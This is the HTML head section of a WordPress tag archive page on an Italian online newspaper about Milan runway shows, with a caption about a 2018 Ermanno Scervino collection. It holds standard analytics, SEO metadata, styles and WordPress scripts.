

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/passerella-a-milano/
body_size: 30318
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>passerella a milano Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2018/09/a1723cd8f84c549b2d2ad420096b2b9b.jpg"/>
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="331" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-09-22 17:09:50"/>
<meta property="og:article:modified_time" content="2018-09-23 16:44:40"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="collezione ermanno scervino"/>
<meta property="og:article:tag" content="futuro milano"/>
<meta property="og:article:tag" content="giornale on line milano"/>
<meta property="og:article:tag" content="maison scervino"/>
<meta property="og:article:tag" content="moda donna milano"/>
<meta property="og:article:tag" content="moda milano"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="passerella a milano"/>
<meta property="og:article:tag" content="quotidiano on line milano"/>
<meta property="og:article:tag" content="scervino"/>
<meta property="og:article:tag" content="settimana della moda milano"/>
<meta property="og:article:tag" content="tendenze milano"/>
<meta property="og:article:tag" content="vintage milano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2018/09/a1723cd8f84c549b2d2ad420096b2b9b.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/passerella-a-milano/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/passerella-a-milano/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/passerella-a-milano/","url":"https://www.gazzettadimilano.it/tag/passerella-a-milano/","name":"passerella a milano Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/passerella-a-milano/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/passerella-a-milano/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/09/a1723cd8f84c549b2d2ad420096b2b9b.jpg?fit=700%2C331&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/passerella-a-milano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/passerella-a-milano/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/09/a1723cd8f84c549b2d2ad420096b2b9b.jpg?fit=700%2C331&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/09/a1723cd8f84c549b2d2ad420096b2b9b.jpg?fit=700%2C331&ssl=1","width":700,"height":331,"caption":"Models present a creations by Ermanno Scervino during the Milan Fashion Week, in Milan, Italy, 22 September 2018. The Spring Summer 2019 Women's collections are presented at the Milano Moda Donna from 19 to 24 September. ANSA / MATTEO BAZZI"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/passerella-a-milano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"passerella a milano"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; passerella a milano Feed del tag" href="https://www.gazzettadimilano.it/tag/passerella-a-milano/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/3601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
